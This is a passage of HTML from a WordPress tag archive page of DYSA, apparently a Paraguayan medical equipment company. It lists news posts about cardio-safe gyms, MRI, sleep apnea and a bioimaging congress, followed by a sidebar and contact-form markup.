                 <!-- a class="uk-button uk-button-small" href="http://www.dysa.com.py/1426-2/" title="">Leer más</a -->
                
            </p>

            
        </div>

    </div>

</article>


<article id="item-1420" class="uk-article" data-permalink="http://www.dysa.com.py/1420-2/">

    <div class="uk-grid">

        
        <div class="uk-width-1-1">

            <h1 class="uk-article-title"><a href="http://www.dysa.com.py/1420-2/"><!--  DYSANews_Ene2018_Gimnasio_Cardioseguro  --></a></h1>
            <p class="uk-article-meta">
                Written by <a href="http://www.dysa.com.py/author/dysanews/" title="DYSA News">DYSA News</a> on <time datetime="2018-01-31" pubdate>31/01/2018</time>            </p>

            <div class="tm-article">
                <a href="http://www.dysa.com.py/wp-content/uploads/DYSANews_Ene2018_Gimnasio_Cardioseguro.pdf" target="_blank"><img class="aligncenter size-full wp-image-1419" src="http://www.dysa.com.py/wp-content/uploads/DYSANews_Ene2018_Gimnasio_Cardioseguro.jpg" alt="DYSANews_Ene2018_Gimnasio_Cardioseguro" width="1225" height="478" srcset="http://www.dysa.com.py/wp-content/uploads/DYSANews_Ene2018_Gimnasio_Cardioseguro.jpg 1225w, http://www.dysa.com.py/wp-content/uploads/DYSANews_Ene2018_Gimnasio_Cardioseguro-300x117.jpg 300w, http://www.dysa.com.py/wp-content/uploads/DYSANews_Ene2018_Gimnasio_Cardioseguro-768x300.jpg 768w, http://www.dysa.com.py/wp-content/uploads/DYSANews_Ene2018_Gimnasio_Cardioseguro-1024x400.jpg 1024w" sizes="(max-width: 1225px) 100vw, 1225px" /></a><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_22 addtoany_list" data-a2a-url="http://www.dysa.com.py/1420-2/"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1420-2%2F&amp;linkname=" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1420-2%2F&amp;linkname=" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1420-2%2F&amp;linkname=" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1420-2%2F&amp;linkname=" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1420-2%2F&amp;linkname=" title="Flipboard" rel="nofollow noopener" target="_blank"></a></div></div>            </div>

            <div>
            	<!-- Modificado por Sebeca -->
                <!-- p class="uk-text-small">
                    Posted in <a href="http://www.dysa.com.py/category/prensa/" rel="category tag">Prensa</a>                </p -->
                
            </div>

            <p>
            	 <!-- Modificado por Sebeca -->
                 <!-- a class="uk-button uk-button-small" href="http://www.dysa.com.py/1420-2/" title="">Leer más</a -->
                
            </p>

            
        </div>

    </div>

</article>


<article id="item-1403" class="uk-article" data-permalink="http://www.dysa.com.py/1403-2/">

    <div class="uk-grid">

        
        <div class="uk-width-1-1">

            <h1 class="uk-article-title"><a href="http://www.dysa.com.py/1403-2/"><!--  DYSANews_2017Dic_CDE_Resonancia  --></a></h1>
            <p class="uk-article-meta">
                Written by <a href="http://www.dysa.com.py/author/dysanews/" title="DYSA News">DYSA News</a> on <time datetime="2018-01-09" pubdate>09/01/2018</time>            </p>

            <div class="tm-article">
                <a href="http://www.dysa.com.py/wp-content/uploads/DYSANews_2017Dic_CDE_Resonancia.pdf" target="_blank"><img class="aligncenter size-full wp-image-1383" src="http://www.dysa.com.py/wp-content/uploads/CDE-RM.jpg" alt="CDE RM" width="1225" height="478" srcset="http://www.dysa.com.py/wp-content/uploads/CDE-RM.jpg 1225w, http://www.dysa.com.py/wp-content/uploads/CDE-RM-300x117.jpg 300w, http://www.dysa.com.py/wp-content/uploads/CDE-RM-768x300.jpg 768w, http://www.dysa.com.py/wp-content/uploads/CDE-RM-1024x400.jpg 1024w" sizes="(max-width: 1225px) 100vw, 1225px" /></a><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_22 addtoany_list" data-a2a-url="http://www.dysa.com.py/1403-2/"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1403-2%2F&amp;linkname=" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1403-2%2F&amp;linkname=" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1403-2%2F&amp;linkname=" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1403-2%2F&amp;linkname=" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1403-2%2F&amp;linkname=" title="Flipboard" rel="nofollow noopener" target="_blank"></a></div></div>            </div>

            <div>
            	<!-- Modificado por Sebeca -->
                <!-- p class="uk-text-small">
                    Posted in <a href="http://www.dysa.com.py/category/prensa/" rel="category tag">Prensa</a>                </p -->
                
            </div>

            <p>
            	 <!-- Modificado por Sebeca -->
                 <!-- a class="uk-button uk-button-small" href="http://www.dysa.com.py/1403-2/" title="">Leer más</a -->
                
            </p>

            
        </div>

    </div>

</article>


<article id="item-1345" class="uk-article" data-permalink="http://www.dysa.com.py/1345-2/">

    <div class="uk-grid">

        
        <div class="uk-width-1-1">

            <h1 class="uk-article-title"><a href="http://www.dysa.com.py/1345-2/"><!--  Apnea  --></a></h1>
            <p class="uk-article-meta">
                Written by <a href="http://www.dysa.com.py/author/dysanews/" title="DYSA News">DYSA News</a> on <time datetime="2017-11-30" pubdate>30/11/2017</time>            </p>

            <div class="tm-article">
                <a href="http://www.dysa.com.py/wp-content/uploads/DYSANews_2017nov_Apnea.pdf" target="_blank"><img class="aligncenter size-full wp-image-1342" src="http://www.dysa.com.py/wp-content/uploads/DYSANews_2017nov_Apnea.jpg" alt="DYSANews_2017nov_Apnea" width="1225" height="478" srcset="http://www.dysa.com.py/wp-content/uploads/DYSANews_2017nov_Apnea.jpg 1225w, http://www.dysa.com.py/wp-content/uploads/DYSANews_2017nov_Apnea-300x117.jpg 300w, http://www.dysa.com.py/wp-content/uploads/DYSANews_2017nov_Apnea-768x300.jpg 768w, http://www.dysa.com.py/wp-content/uploads/DYSANews_2017nov_Apnea-1024x400.jpg 1024w" sizes="(max-width: 1225px) 100vw, 1225px" /></a><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_22 addtoany_list" data-a2a-url="http://www.dysa.com.py/1345-2/"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1345-2%2F&amp;linkname=" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1345-2%2F&amp;linkname=" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1345-2%2F&amp;linkname=" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1345-2%2F&amp;linkname=" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1345-2%2F&amp;linkname=" title="Flipboard" rel="nofollow noopener" target="_blank"></a></div></div>            </div>

            <div>
            	<!-- Modificado por Sebeca -->
                <!-- p class="uk-text-small">
                    Posted in <a href="http://www.dysa.com.py/category/prensa/" rel="category tag">Prensa</a>                </p -->
                
            </div>

            <p>
            	 <!-- Modificado por Sebeca -->
                 <!-- a class="uk-button uk-button-small" href="http://www.dysa.com.py/1345-2/" title="">Leer más</a -->
                
            </p>

            
        </div>

    </div>

</article>


<article id="item-1358" class="uk-article" data-permalink="http://www.dysa.com.py/1358-2/">

    <div class="uk-grid">

        
        <div class="uk-width-1-1">

            <h1 class="uk-article-title"><a href="http://www.dysa.com.py/1358-2/"><!--  Congreso Bioimagenes  --></a></h1>
            <p class="uk-article-meta">
                Written by <a href="http://www.dysa.com.py/author/dysanews/" title="DYSA News">DYSA News</a> on <time datetime="2017-11-30" pubdate>30/11/2017</time>            </p>

            <div class="tm-article">
                <a href="http://www.dysa.com.py/wp-content/uploads/DYSANews_2017nov_CongresoBioimagenes.pdf" target="_blank"><img class="aligncenter size-full wp-image-1355" src="http://www.dysa.com.py/wp-content/uploads/DYSANews_2017nov_CongresoBioimagenes.jpg" alt="DYSANews_2017nov_CongresoBioimagenes" width="1225" height="478" srcset="http://www.dysa.com.py/wp-content/uploads/DYSANews_2017nov_CongresoBioimagenes.jpg 1225w, http://www.dysa.com.py/wp-content/uploads/DYSANews_2017nov_CongresoBioimagenes-300x117.jpg 300w, http://www.dysa.com.py/wp-content/uploads/DYSANews_2017nov_CongresoBioimagenes-768x300.jpg 768w, http://www.dysa.com.py/wp-content/uploads/DYSANews_2017nov_CongresoBioimagenes-1024x400.jpg 1024w" sizes="(max-width: 1225px) 100vw, 1225px" /></a><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_22 addtoany_list" data-a2a-url="http://www.dysa.com.py/1358-2/"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1358-2%2F&amp;linkname=" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1358-2%2F&amp;linkname=" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1358-2%2F&amp;linkname=" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1358-2%2F&amp;linkname=" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=http%3A%2F%2Fwww.dysa.com.py%2F1358-2%2F&amp;linkname=" title="Flipboard" rel="nofollow noopener" target="_blank"></a></div></div>            </div>

            <div>
            	<!-- Modificado por Sebeca -->
                <!-- p class="uk-text-small">
                    Posted in <a href="http://www.dysa.com.py/category/prensa/" rel="category tag">Prensa</a>                </p -->
                
            </div>

            <p>
            	 <!-- Modificado por Sebeca -->
                 <!-- a class="uk-button uk-button-small" href="http://www.dysa.com.py/1358-2/" title="">Leer más</a -->
                
            </p>

            
        </div>

    </div>

</article>

</div></div>
    <ul class="uk-pagination"><li class="uk-active"><span>1</span></li><li><a href="http://www.dysa.com.py/tag/philips/page/2/">2</a></li><li><a href="http://www.dysa.com.py/tag/philips/page/2/" class="tm-pagination-next"><i class="uk-icon-arrow-right"></i></a></li></ul>

                        </main>
                        
                        
                    </div>
                    
                                                                                                    <aside class="tm-sidebar-a uk-width-medium-3-10"><div class="uk-panel uk-panel-box widget_archive"><h3 class="uk-panel-title">Archivos</h3><ul class="uk-list uk-list-line">
				<li><a href="http://www.dysa.com.py/2019/04/">abril 2019</a> (3)</li>
	<li><a href="http://www.dysa.com.py/2018/03/">marzo 2018</a> (6)</li>
	<li><a href="http://www.dysa.com.py/2018/01/">enero 2018</a> (12)</li>
	<li><a href="http://www.dysa.com.py/2017/11/">noviembre 2017</a> (6)</li>
	<li><a href="http://www.dysa.com.py/2017/10/">octubre 2017</a> (6)</li>
	<li><a href="http://www.dysa.com.py/2017/09/">septiembre 2017</a> (6)</li>
	<li><a href="http://www.dysa.com.py/2017/08/">agosto 2017</a> (6)</li>
	<li><a href="http://www.dysa.com.py/2014/04/">abril 2014</a> (1)</li>
	<li><a href="http://www.dysa.com.py/2014/03/">marzo 2014</a> (4)</li>
	<li><a href="http://www.dysa.com.py/2014/02/">febrero 2014</a> (2)</li>
	<li><a href="http://www.dysa.com.py/2014/01/">enero 2014</a> (1)</li>
		</ul></div>
<div class="uk-panel uk-panel-box widget_tag_cloud"><h3 class="uk-panel-title">Etiquetas</h3><a href="http://www.dysa.com.py/tag/2017/" class="tag-cloud-link tag-link-47 tag-link-position-1" style="font-size: 8pt;" aria-label="2017 (2 elementos)">2017</a>
<a href="http://www.dysa.com.py/tag/actualizacion/" class="tag-cloud-link tag-link-179 tag-link-position-2" style="font-size: 11pt;" aria-label="actualizacion (3 elementos)">actualizacion</a>
<a href="http://www.dysa.com.py/tag/adultos/" class="tag-cloud-link tag-link-128 tag-link-position-3" style="font-size: 8pt;" aria-label="adultos (2 elementos)">adultos</a>
<a href="http://www.dysa.com.py/tag/cancer/" class="tag-cloud-link tag-link-96 tag-link-position-4" style="font-size: 13.5pt;" aria-label="cancer (4 elementos)">cancer</a>
<a href="http://www.dysa.com.py/tag/capacitaciones/" class="tag-cloud-link tag-link-58 tag-link-position-5" style="font-size: 8pt;" aria-label="capacitaciones (2 elementos)">capacitaciones</a>
<a href="http://www.dysa.com.py/tag/capacitacion/" class="tag-cloud-link tag-link-59 tag-link-position-6" style="font-size: 11pt;" aria-label="capacitación (3 elementos)">capacitación</a>
<a href="http://www.dysa.com.py/tag/centro/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 11pt;" aria-label="Centro (3 elementos)">Centro</a>
<a href="http://www.dysa.com.py/tag/compania/" class="tag-cloud-link tag-link-84 tag-link-position-8" style="font-size: 8pt;" aria-label="compañia (2 elementos)">compañia</a>
<a href="http://www.dysa.com.py/tag/contrato/" class="tag-cloud-link tag-link-81 tag-link-position-9" style="font-size: 13.5pt;" aria-label="Contrato (4 elementos)">Contrato</a>
<a href="http://www.dysa.com.py/tag/curso/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 11pt;" aria-label="Curso (3 elementos)">Curso</a>
<a href="http://www.dysa.com.py/tag/dea/" class="tag-cloud-link tag-link-118 tag-link-position-11" style="font-size: 8pt;" aria-label="dea (2 elementos)">dea</a>
<a href="http://www.dysa.com.py/tag/design/" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 13.5pt;" aria-label="design (4 elementos)">design</a>
<a href="http://www.dysa.com.py/tag/dia/" class="tag-cloud-link tag-link-43 tag-link-position-13" style="font-size: 11pt;" aria-label="Dia (3 elementos)">Dia</a>
<a href="http://www.dysa.com.py/tag/dormir/" class="tag-cloud-link tag-link-156 tag-link-position-14" style="font-size: 8pt;" aria-label="dormir (2 elementos)">dormir</a>
<a href="http://www.dysa.com.py/tag/dysa/" class="tag-cloud-link tag-link-41 tag-link-position-15" style="font-size: 22pt;" aria-label="DYSA (10 elementos)">DYSA</a>
<a href="http://www.dysa.com.py/tag/ecografia/" class="tag-cloud-link tag-link-75 tag-link-position-16" style="font-size: 11pt;" aria-label="ecografia (3 elementos)">ecografia</a>
<a href="http://www.dysa.com.py/tag/elekta/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 8pt;" aria-label="elekta (2 elementos)">elekta</a>
<a href="http://www.dysa.com.py/tag/exclusivo/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 11pt;" aria-label="Exclusivo (3 elementos)">Exclusivo</a>
<a href="http://www.dysa.com.py/tag/firma/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 13.5pt;" aria-label="firma (4 elementos)">firma</a>
<a href="http://www.dysa.com.py/tag/hospital/" class="tag-cloud-link tag-link-139 tag-link-position-20" style="font-size: 17.25pt;" aria-label="hospital (6 elementos)">hospital</a>
<a href="http://www.dysa.com.py/tag/hotel/" class="tag-cloud-link tag-link-77 tag-link-position-21" style="font-size: 8pt;" aria-label="hotel (2 elementos)">hotel</a>
<a href="http://www.dysa.com.py/tag/icon/" class="tag-cloud-link tag-link-16 tag-link-position-22" style="font-size: 8pt;" aria-label="icon (2 elementos)">icon</a>
<a href="http://www.dysa.com.py/tag/icons-2/" class="tag-cloud-link tag-link-17 tag-link-position-23" style="font-size: 8pt;" aria-label="icons (2 elementos)">icons</a>
<a href="http://www.dysa.com.py/tag/illustrations/" class="tag-cloud-link tag-link-18 tag-link-position-24" style="font-size: 8pt;" aria-label="illustrations (2 elementos)">illustrations</a>
<a href="http://www.dysa.com.py/tag/imagen/" class="tag-cloud-link tag-link-92 tag-link-position-25" style="font-size: 8pt;" aria-label="imagen (2 elementos)">imagen</a>
<a href="http://www.dysa.com.py/tag/internacional/" class="tag-cloud-link tag-link-74 tag-link-position-26" style="font-size: 11pt;" aria-label="internacional (3 elementos)">internacional</a>
<a href="http://www.dysa.com.py/tag/invasiva/" class="tag-cloud-link tag-link-52 tag-link-position-27" style="font-size: 8pt;" aria-label="Invasiva (2 elementos)">Invasiva</a>
<a href="http://www.dysa.com.py/tag/joomla/" class="tag-cloud-link tag-link-19 tag-link-position-28" style="font-size: 13.5pt;" aria-label="joomla (4 elementos)">joomla</a>
<a href="http://www.dysa.com.py/tag/jornada/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 15.5pt;" aria-label="jornada (5 elementos)">jornada</a>
<a href="http://www.dysa.com.py/tag/lider/" class="tag-cloud-link tag-link-140 tag-link-position-30" style="font-size: 8pt;" aria-label="lider (2 elementos)">lider</a>
<a href="http://www.dysa.com.py/tag/lucha/" class="tag-cloud-link tag-link-151 tag-link-position-31" style="font-size: 8pt;" aria-label="lucha (2 elementos)">lucha</a>
<a href="http://www.dysa.com.py/tag/natus/" class="tag-cloud-link tag-link-108 tag-link-position-32" style="font-size: 8pt;" aria-label="Natus (2 elementos)">Natus</a>
<a href="http://www.dysa.com.py/tag/paraguay/" class="tag-cloud-link tag-link-135 tag-link-position-33" style="font-size: 8pt;" aria-label="paraguay (2 elementos)">paraguay</a>
<a href="http://www.dysa.com.py/tag/paro/" class="tag-cloud-link tag-link-123 tag-link-position-34" style="font-size: 8pt;" aria-label="paro (2 elementos)">paro</a>
<a href="http://www.dysa.com.py/tag/philips/" class="tag-cloud-link tag-link-38 tag-link-position-35" style="font-size: 21pt;" aria-label="Philips (9 elementos)">Philips</a>
<a href="http://www.dysa.com.py/tag/respironics/" class="tag-cloud-link tag-link-158 tag-link-position-36" style="font-size: 8pt;" aria-label="respironics (2 elementos)">respironics</a>
<a href="http://www.dysa.com.py/tag/salud/" class="tag-cloud-link tag-link-69 tag-link-position-37" style="font-size: 11pt;" aria-label="salud (3 elementos)">salud</a>
<a href="http://www.dysa.com.py/tag/sociedad/" class="tag-cloud-link tag-link-302 tag-link-position-38" style="font-size: 8pt;" aria-label="sociedad (2 elementos)">sociedad</a>
<a href="http://www.dysa.com.py/tag/sueno/" class="tag-cloud-link tag-link-154 tag-link-position-39" style="font-size: 8pt;" aria-label="sueño (2 elementos)">sueño</a>
<a href="http://www.dysa.com.py/tag/tesai/" class="tag-cloud-link tag-link-148 tag-link-position-40" style="font-size: 8pt;" aria-label="tesai (2 elementos)">tesai</a>
<a href="http://www.dysa.com.py/tag/theme/" class="tag-cloud-link tag-link-22 tag-link-position-41" style="font-size: 8pt;" aria-label="theme (2 elementos)">theme</a>
<a href="http://www.dysa.com.py/tag/themes-2/" class="tag-cloud-link tag-link-23 tag-link-position-42" style="font-size: 11pt;" aria-label="themes (3 elementos)">themes</a>
<a href="http://www.dysa.com.py/tag/transtorno/" class="tag-cloud-link tag-link-155 tag-link-position-43" style="font-size: 8pt;" aria-label="transtorno (2 elementos)">transtorno</a>
<a href="http://www.dysa.com.py/tag/web-design-2/" class="tag-cloud-link tag-link-24 tag-link-position-44" style="font-size: 8pt;" aria-label="web design (2 elementos)">web design</a>
<a href="http://www.dysa.com.py/tag/wordpress-2/" class="tag-cloud-link tag-link-25 tag-link-position-45" style="font-size: 11pt;" aria-label="wordpress (3 elementos)">wordpress</a></div></aside>
                                        
                </div>
            </div>
            
            
                        <div class="tm-block ">
                <section class="tm-bottom-b uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-1-4 uk-width-large-1-5"><div class="uk-panel widget_text"><h3 class="uk-margin-large-bottom uk-margin-top">Consultas</h3>
<ul class="uk-list uk-list-line uk-margin-large-bottom">
  <li><a href="#contacto1" data-uk-modal>Equipos Médicos</a></li>
  <li><a href="#contacto2" data-uk-modal>Insumos Médicos</a></li>
  <li><a href="#contacto3" data-uk-modal>Solicite un asesor</a></li>
</ul>

<div id="contacto1" class="uk-modal">
<div class="uk-modal-dialog" style="width: 490px;">
<a class="uk-modal-close uk-close"></a>
<h2>Equipos Médicos</h2>
<div role="form" class="wpcf7" id="wpcf7-f998-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/philips/#wpcf7-f998-o1" method="post" class="wpcf7-form cf7-style cf7-style-983" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="998" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f998-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p>Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-Mail (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Teléfono<br />
    <span class="wpcf7-form-control-wrap tel-895"><input type="tel" name="tel-895" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </p>
<p>Su mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
</div>

<div id="contacto2" class="uk-modal">
<div class="uk-modal-dialog" style="width: 490px;">
<a class="uk-modal-close uk-close"></a>
<h2>Insumos Médicos</h2>
<div role="form" class="wpcf7" id="wpcf7-f998-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/philips/#wpcf7-f998-o2" method="post" class="wpcf7-form cf7-style cf7-style-983" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="998" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f998-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p>Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-Mail (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Teléfono<br />
    <span class="wpcf7-form-control-wrap tel-895"><input type="tel" name="tel-895" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </p>
<p>Su mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
</div>

<div id="contacto3" class="uk-modal">
<div class="uk-modal-dialog" style="width: 490px;">
<a class="uk-modal-close uk-close"></a>
<h2>Solicite un asesor</h2>
<div role="form" class="wpcf7" id="wpcf7-f998-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/philips/#wpcf7-f998-o3" method="post" class="wpcf7-form cf7-style cf7-style-983" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="998" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f998-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p>Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-Mail (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Teléfono<br />
    <span class="wpcf7-form-control-wrap tel-895"><input type="tel" name="tel-895" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </p>
<p>Su mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
</div></div></div>

<div class="uk-width-1-1 uk-width-medium-1-4 uk-width-large-1-5"><div class="uk-panel widget_text"><h3 class="uk-margin-large-bottom uk-margin-top">Nuestra Empresa</h3>
<ul class="uk-list uk-list-line uk-margin-large-bottom">
  <li><a href="#contacto7" data-uk-modal>Llámenos</a></li>
  <li><a href="#contacto8" data-uk-modal>Contáctenos</a></li>
  <li><a href="#contacto9" data-uk-modal>Trabaje con Nosotros</a></li>
</ul>



<div id="contacto7" class="uk-modal">
<div class="uk-modal-dialog" style="width: 490px;">
<a class="uk-modal-close uk-close"></a>
<h2>Llámenos</h2>
<center>
<p class="tm-text-large">
Tel: <a href="tel:+59521282102">+595 (21) 282102</a><br class="uk-hidden-small">
</p>
</center>
</div>
</div>

<div id="contacto8" class="uk-modal">
<div class="uk-modal-dialog" style="width: 490px;">
<a class="uk-modal-close uk-close"></a>
<h2>Contáctenos - Informaciones</h2>
<div role="form" class="wpcf7" id="wpcf7-f835-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/philips/#wpcf7-f835-o4" method="post" class="wpcf7-form cf7-style cf7-style-983" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="835" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f835-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p>Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-Mail (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Teléfono<br />
    <span class="wpcf7-form-control-wrap tel-895"><input type="tel" name="tel-895" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </p>
<p>Su mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
</div>

<div id="contacto9" class="uk-modal">
<div class="uk-modal-dialog" style="width: 490px;">
<a class="uk-modal-close uk-close"></a>
<h2>Trabaje con Nosotros</h2>
<div role="form" class="wpcf7" id="wpcf7-f1000-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/philips/#wpcf7-f1000-o5" method="post" class="wpcf7-form cf7-style cf7-style-983" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1000" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
